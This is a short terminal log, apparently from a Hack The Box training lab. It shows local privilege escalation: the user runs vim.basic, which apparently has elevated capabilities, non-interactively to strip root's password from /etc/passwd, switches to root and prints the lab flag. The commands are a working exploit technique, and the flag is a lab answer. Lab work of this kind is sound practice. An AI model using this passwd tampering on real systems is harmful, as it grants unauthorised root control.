 htb-student@ubuntu:~$ echo -e ':%s/^root:[^:]*:/root::/\nwq!' | /usr/bin/vim.basic -es /etc/passwd
htb-student@ubuntu:~$ cat /etc/passwd | head -n1
root::0:0:root:/root:/bin/bash
htb-student@ubuntu:~$ su root
root@ubuntu:/home/htb-student# cd /root
root@ubuntu:~# ls
flag.txt  snap
root@ubuntu:~# cat flag.txt
HTB{c4paBili7i3s_pR1v35c}
root@ubuntu:~#